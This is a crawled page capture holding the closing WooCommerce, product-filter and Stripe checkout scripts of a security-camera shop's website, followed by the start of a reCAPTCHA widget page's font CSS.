Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.2" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/formbuilder/form-render.min.js?ver=1.0.0" id="wwp_formrender-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7.1" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Product categories","pa_brand":"Brand","pa_camera-type":"Camera Type","pa_weatherproof-rating":"Weatherproof Rating","pa_lens-focal-length":"Lens Focal Length","pa_night-vision-range":"Night Vision Range","pa_sensor-type":"Sensor Type","pa_camera-channels":"Camera Channels","pa_hard-drive-capacity":"Hard Drive Capacity","pa_audio-recording":"Product Audio Channels","pa_cable-color":"Product Cable Color","pa_cable-thickness":"Product Cable Thickness","pa_cable-type":"Product Cable Type","pa_camera-resolution":"Product Camera Resolution","pa_power-supply-type":"Product Power Supply Type","pa_resolution-capacity":"Product Resolution Capacity","pa_special-features":"Product Special Features","pa_supported-formats":"Product Supported Formats","pa_voltage":"Product Voltage"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "7943620c8d";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ellipsesecurity.com/shop/";
                        var woof_link = 'https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ellipsesecurity.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "minimal";
            icheck_skin.color = "green";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ellipsesecurity.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "Expand";
        var woof_toggle_opened_text = "Collapse";

        var woof_toggle_closed_image = "https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","disable_price","enable_wholesale","user_tax_exempt","product_brand","product_visibility","product_cat","product_tag","pa_audio-recording","pa_brand","pa_cable-color","pa_cable-thickness","pa_cable-type","pa_camera-channels","pa_camera-resolution","pa_camera-type","pa_choose-your-hard-drive","pa_hard-drive-capacity","pa_lens-focal-length","pa_night-vision-range","pa_power-supply-type","pa_resolution-capacity","pa_sensor-type","pa_special-features","pa_supported-formats","pa_voltage","pa_weatherproof-rating"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"acf_true_false":"woof_init_acf_true_false","by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_44db5d5af7d6ead4add2f9d90957308f","fragment_name":"wc_fragments_44db5d5af7d6ead4add2f9d90957308f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-product-addons/assets/js/addons.min.js?ver=4.3.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" id="custom_js-js-before">
/* <![CDATA[ */
const object_name = {"_ced_rvmv_wrvp_enable":"yes","_ced_rvmv_wmvp_enable":false,"pro_id":965,"wc_return_ajaxurl":"https:\/\/ellipsesecurity.com\/wp-admin\/admin-ajax.php"}
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/recently-viewed-and-most-viewed-products/assets/js/ced_case.js?ver=1.0.13" id="custom_js-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/acf_filter/html_types/true_false/js/true_false.js?ver=1.3.7.1" id="acf-true_false-js-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.2" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"fe2abb63a5","apply_coupon_nonce":"f65dbcd693","remove_coupon_nonce":"84efc14e35","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/ellipsesecurity.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.2" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51B4cseDNCL0bwX5IlsJn08NpkX66GeqlxCgZldRynSjjK7UNr2Q3dxQKr5sOEWIlCe9hvDz6KWNpOJfq6rlDYKkv00uNU4pVip","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/ellipsesecurity.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/ellipsesecurity.com\/wp-admin\/admin-ajax.php","theme_name":"pharmacy-master","testMode":"","createPaymentIntentNonce":"b73dba1f7b","updatePaymentIntentNonce":"3fad9a3218","createSetupIntentNonce":"05a085b95a","createAndConfirmSetupIntentNonce":"bd1e500d89","updateFailedOrderNonce":"aec002f2bc","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Ellipse Security, Inc.","addPaymentReturnURL":"https:\/\/ellipsesecurity.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/ellipsesecurity.com\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(250, 250, 250)","colorText":"rgb(51, 51, 51)","fontFamily":"Oxygen","fontSizeBase":"15.712px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(153, 153, 153)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(153, 153, 153)","borderLeftStyle":"solid","borderLeftWidth":"0px","borderRightColor":"rgb(153, 153, 153)","borderRightStyle":"solid","borderRightWidth":"0px","borderTopColor":"rgb(153, 153, 153)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0px","boxShadow":"none","color":"rgb(51, 51, 51)","fontFamily":"\"Source Sans Pro\", sans-serif","fontSize":"13.712px","fontWeight":"400","letterSpacing":"1px","lineHeight":"18px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"2px","paddingRight":"2px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(153, 153, 153)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(153, 153, 153)","borderLeftStyle":"solid","borderLeftWidth":"0px","borderRightColor":"rgb(153, 153, 153)","borderRightStyle":"solid","borderRightWidth":"0px","borderTopColor":"rgb(153, 153, 153)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(51, 51, 51)","fontFamily":"\"Source Sans Pro\", sans-serif","fontSize":"13.712px","fontWeight":"400","letterSpacing":"1px","lineHeight":"18px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"2px","paddingRight":"2px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(43, 43, 43)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(43, 43, 43)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(43, 43, 43)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(43, 43, 43)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(43, 43, 43)","fontFamily":"Oxygen","fontSize":"13.712px","fontWeight":"600","letterSpacing":"normal","lineHeight":"22.186px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgba(0, 0, 0, 0)","color":"rgb(51, 51, 51)","fontFamily":"\"Source Sans Pro\", sans-serif"},".Tab:hover":{"backgroundColor":"rgba(18, 18, 18, 0)","color":"rgb(255, 255, 255)","fontFamily":"\"Source Sans Pro\", sans-serif"},".Tab--selected":{"backgroundColor":"rgba(0, 0, 0, 0)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(255, 255, 255)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(51, 51, 51)","fontFamily":"\"Source Sans Pro\", sans-serif","fontSize":"13.712px","fontWeight":"400","letterSpacing":"1px","lineHeight":"18px","paddingBottom":"8px","paddingLeft":"2px","paddingRight":"2px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 51, 51)","fontFamily":"\"Source Sans Pro\", sans-serif","fontSize":"13.712px","fontWeight":"400","letterSpacing":"1px","lineHeight":"18px","paddingBottom":"8px","paddingLeft":"2px","paddingRight":"2px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"ebb5fc9a76","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.0.1" id="wc-stripe-upe-classic-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdR-IYUAAAAAMegpVFViicSWD4l3SqSwMCASOWp&co=aHR0cHM6Ly9lbGxpcHNlc2VjdXJpdHkuY29tOjQ0Mw..&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=codij321pvki
body_size: 48555
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
